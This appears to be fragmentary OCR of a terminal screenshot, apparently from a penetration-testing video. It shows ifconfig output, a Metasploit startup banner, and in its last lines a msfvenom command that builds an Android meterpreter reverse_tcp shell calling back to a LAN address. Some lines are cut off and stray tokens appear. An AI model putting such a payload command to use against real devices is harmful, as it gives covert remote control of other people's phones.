 Обзор
Терминал
Пт, 21 апреля 16:52
en
100 %
darkbyte@homePc:~
RX packets 304038 bytes 347433053 (347.4 MB)
RX errors 0 dropped 1 overruns 0 frame 0
TX packets 258534 bytes 196611203 (196.6 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Локальная петля (Loopback))
RX packets 119133 bytes 12368230 (12.3 MB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 119133 bytes 12368230 (12.3 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 colli
wlp0s20f3: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu
inet 192.168.1.89 netmask 255.255.255.0 broadcast
inet6 fe80::82ab:7703:9f7b:dfb7 prefixlen 64 scop
ether f8:9e:94:21:68:80 txqueuelen 1000 (Ethernet
RX packets 35425273 bytes 47105758839 (47.1 GB)
RX errors 0 dropped 1389 overruns 0 frame 0
TX packets 12204396 bytes 3366916433 (3.3 GB)
TX errors 0 dropped 0 overruns 0 carrier 0 colli
[~]$
LASTBYTE
LASTBYTE
LASTBYTE
ACKE
PS
msfconsole
| User Name: [ security ] |
| |
| Password: [ ] |
| |
| |
| |
| [ OK ] |
|______|
| |
| https://metasploit.com |
|______|
=[ metasploit v6.3.13-dev- ]
+ -- --=[ 2311 exploits - 1205 auxiliary - 412 post ]
+ -- --=[ 972 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: You can use help to view all
available commands
Metasploit Documentation: https://docs.metasploit.com/
msf6 > msfvenom -p android/meterpreter/reverse_tcp lhost=192.168.1.89 lport=5321
R >